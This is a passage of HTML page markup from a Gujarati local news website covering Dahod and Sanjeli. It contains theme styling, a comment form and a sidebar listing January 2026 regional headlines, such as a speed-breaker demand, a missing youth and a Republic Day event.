                        <a href="https://newstok24.com/category/sanjeli/" class="td-post-category">Sanjeli - સંજેલી</a>                        <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80-%e0%aa%a4%e0%aa%be%e0%aa%b2%e0%ab%81%e0%aa%95%e0%aa%be-%e0%aa%b8%e0%ab%87%e0%aa%b5%e0%aa%be-%e0%aa%b8%e0%aa%a6%e0%aa%a8-%e0%aa%aa%e0%aa%be/" rel="bookmark" class="td-image-wrap " title="સંજેલી તાલુકા સેવા સદન પાસે આવેલા મુખ્ય ગેટ પાસે સ્પીડ બ્રેકર મૂકવા ઉગ્ર માંગ " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/IMG-20260107-WA0000-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80-%e0%aa%a4%e0%aa%be%e0%aa%b2%e0%ab%81%e0%aa%95%e0%aa%be-%e0%aa%b8%e0%ab%87%e0%aa%b5%e0%aa%be-%e0%aa%b8%e0%aa%a6%e0%aa%a8-%e0%aa%aa%e0%aa%be/" rel="bookmark" title="સંજેલી તાલુકા સેવા સદન પાસે આવેલા મુખ્ય ગેટ પાસે સ્પીડ બ્રેકર મૂકવા ઉગ્ર માંગ ">સંજેલી તાલુકા સેવા સદન પાસે આવેલા મુખ્ય ગેટ પાસે સ્પીડ બ્રેકર મૂકવા ઉગ્ર માંગ </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T21:18:41+05:30" >January 7, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_90 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_90 .comment-link{
            display: inline-block;
        }.tdi_90 .comment{
            border-bottom-style: dashed;
        }.tdi_90 .comment .children{
            border-top-style: dashed;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%AA%A6%E0%AA%BE%E0%AA%B9%E0%AB%8B%E0%AA%A6-%E0%AA%9C%E0%AA%BF%E0%AA%B2%E0%AB%8D%E0%AA%B2%E0%AA%BE%E0%AA%A8%E0%AA%BE-%E0%AA%B8%E0%AA%82%E0%AA%9C%E0%AB%87%E0%AA%B2%E0%AB%80%E0%AA%AE%E0%AA%BE-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://newstok24.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13561' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_92{
                    vertical-align: baseline;
                }.tdi_92 > .wpb_wrapper,
				.tdi_92 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_92 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_92 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_92 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_93 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_93{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_93.td-a-rec{
					text-align: center;
				}.tdi_93 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://newstok24.com/wp-content/uploads/2023/06/newspaper-rec300@2x.jpg" width="300" height="250"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_94 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_94" >
<style>
/* custom css */
.tdi_94 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_94 .entry-thumb{
					background-position: center 50%;
				}.tdi_94 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_94 .td-image-container,
				.ie11 .tdi_94 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_94 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_94 .td-module-meta-info,
				.ie11 .tdi_94 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_94 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_94 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_94 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_94 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_94 .td-post-vid-time{
					display: block;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_94 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_94 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_94 .td-read-more{
					display: none;
				}.tdi_94 .td-author-date{
					display: inline;
				}.tdi_94 .td-post-author-name{
					display: none;
				}.tdi_94 .entry-review-stars{
					display: inline-block;
				}.tdi_94 .td-icon-star,
                .tdi_94 .td-icon-star-empty,
                .tdi_94 .td-icon-star-half{
					font-size: 15px;
				}.tdi_94 .td-module-comments{
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_94 .td-block-title a,
				.tdi_94 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_94 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -15px;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_94 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_94 .td-module-container:before{
					bottom: -10px;
				}.tdi_94 .td-post-date,
				.tdi_94 .td-post-author-name span{
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_94 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_94 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_94 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -15px;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "1";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "4";
block_tdi_94.found_posts = "6015";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "1504";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%a1%e0%ab%8b-%e0%aa%b9%e0%ab%87%e0%aa%a1%e0%aa%97%e0%ab%87%e0%aa%b5%e0%aa%be%e0%aa%b0-%e0%aa%b8%e0%ab%87%e0%aa%b5%e0%aa%be-%e0%aa%b8%e0%aa%ae%e0%aa%bf%e0%aa%a4%e0%aa%bf-%e0%aa%9f%e0%ab%8d/" rel="bookmark" class="td-image-wrap " title="ડો. હેડગેવાર સેવા સમિતિ ટ્રસ્ટ અને RSS દ્વારા દાહોદ જિલ્લા કાર્યાલય ખાતે ૭૭માં પ્રજાસત્તાક દિનની ઉજવણી કરવામાં આવી" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/IMG-20260126-WA0066-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%a1%e0%ab%8b-%e0%aa%b9%e0%ab%87%e0%aa%a1%e0%aa%97%e0%ab%87%e0%aa%b5%e0%aa%be%e0%aa%b0-%e0%aa%b8%e0%ab%87%e0%aa%b5%e0%aa%be-%e0%aa%b8%e0%aa%ae%e0%aa%bf%e0%aa%a4%e0%aa%bf-%e0%aa%9f%e0%ab%8d/" rel="bookmark" title="ડો. હેડગેવાર સેવા સમિતિ ટ્રસ્ટ અને RSS દ્વારા દાહોદ જિલ્લા કાર્યાલય ખાતે ૭૭માં પ્રજાસત્તાક દિનની ઉજવણી કરવામાં આવી">ડો. હેડગેવાર સેવા સમિતિ ટ્રસ્ટ અને RSS દ્વારા દાહોદ જિલ્લા કાર્યાલય ખાતે ૭૭માં પ્રજાસત્તાક દિનની ઉજવણી કરવામાં આવી</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T14:56:58+05:30" >January 26, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%a8%e0%ab%80-%e0%aa%b6%e0%ab%8d%e0%aa%b0%e0%ab%80-%e0%aa%b9%e0%aa%b0%e0%aa%bf%e0%aa%b0%e0%aa%be%e0%aa%af-%e0%aa%95%e0%ab%8b-%e0%aa%93%e0%aa%aa/" rel="bookmark" class="td-image-wrap " title="દાહોદ ની શ્રી હરિરાય કો ઓપરેટિવ હાઉસિંગ સોસાયટી, ગોધરા રોડ નો 21 વર્ષીય યુવાન ગુમ થયેલ છે" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/IMG-20260125-WA0028-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%a8%e0%ab%80-%e0%aa%b6%e0%ab%8d%e0%aa%b0%e0%ab%80-%e0%aa%b9%e0%aa%b0%e0%aa%bf%e0%aa%b0%e0%aa%be%e0%aa%af-%e0%aa%95%e0%ab%8b-%e0%aa%93%e0%aa%aa/" rel="bookmark" title="દાહોદ ની શ્રી હરિરાય કો ઓપરેટિવ હાઉસિંગ સોસાયટી, ગોધરા રોડ નો 21 વર્ષીય યુવાન ગુમ થયેલ છે">દાહોદ ની શ્રી હરિરાય કો ઓપરેટિવ હાઉસિંગ સોસાયટી, ગોધરા રોડ નો 21 વર્ષીય યુવાન ગુમ થયેલ છે</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T20:56:15+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%aa%e0%ab%80-%e0%aa%8f%e0%aa%ae-%e0%aa%b6%e0%ab%8d%e0%aa%b0%e0%ab%80-%e0%aa%95%e0%ab%87%e0%aa%a8%e0%ab%8d%e0%aa%a6%e0%ab%8d%e0%aa%b0%e0%ab%80%e0%aa%af-%e0%aa%b5%e0%aa%bf%e0%aa%a6%e0%ab%8d-3/" rel="bookmark" class="td-image-wrap " title="પી.એમ. શ્રી કેન્દ્રીય વિદ્યાલય, દાહોદ દ્વારા &#8220;પરીક્ષા પે ચર્ચા 2026&#8221; ના ભાગરૂપે આજે પરાક્રમ દિને &#8220;ઓપરેશન સિંદૂર&#8221; વિષય પર જિલ્લા કક્ષાની ક્વિઝ સ્પર્ધાનું કરવામાં આવ્યું આયોજન" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/GridArt_20260123_233219977_copy_905x905-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%aa%e0%ab%80-%e0%aa%8f%e0%aa%ae-%e0%aa%b6%e0%ab%8d%e0%aa%b0%e0%ab%80-%e0%aa%95%e0%ab%87%e0%aa%a8%e0%ab%8d%e0%aa%a6%e0%ab%8d%e0%aa%b0%e0%ab%80%e0%aa%af-%e0%aa%b5%e0%aa%bf%e0%aa%a6%e0%ab%8d-3/" rel="bookmark" title="પી.એમ. શ્રી કેન્દ્રીય વિદ્યાલય, દાહોદ દ્વારા &#8220;પરીક્ષા પે ચર્ચા 2026&#8221; ના ભાગરૂપે આજે પરાક્રમ દિને &#8220;ઓપરેશન સિંદૂર&#8221; વિષય પર જિલ્લા કક્ષાની ક્વિઝ સ્પર્ધાનું કરવામાં આવ્યું આયોજન">પી.એમ. શ્રી કેન્દ્રીય વિદ્યાલય, દાહોદ દ્વારા &#8220;પરીક્ષા પે ચર્ચા 2026&#8221; ના ભાગરૂપે આજે પરાક્રમ દિને &#8220;ઓપરેશન સિંદૂર&#8221; વિષય પર જિલ્લા કક્ષાની ક્વિઝ સ્પર્ધાનું કરવામાં...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T23:33:28+05:30" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%b0%e0%aa%be%e0%aa%b7%e0%ab%8d%e0%aa%9f%e0%ab%8d%e0%aa%b0%e0%ab%80%e0%aa%af-%e0%aa%85%e0%aa%ad%e0%aa%bf%e0%aa%af%e0%aa%be%e0%aa%a8-%e0%aa%85%e0%aa%b6%e0%ab%8d%e0%aa%b5/" rel="bookmark" class="td-image-wrap " title="“રાષ્ટ્રીય અભિયાન – અશ્વગંધા” અંતર્ગત એક દિવસીય રાષ્ટ્રીય કાર્યશાળાનું આયોજન એન.એમ. સદગુરૂ ફાઉન્ડેશન, ચોસાલા, દાહોદ ખાતે કરવામાં આવ્યું" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/GridArt_20260112_175925841_copy_733x733-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
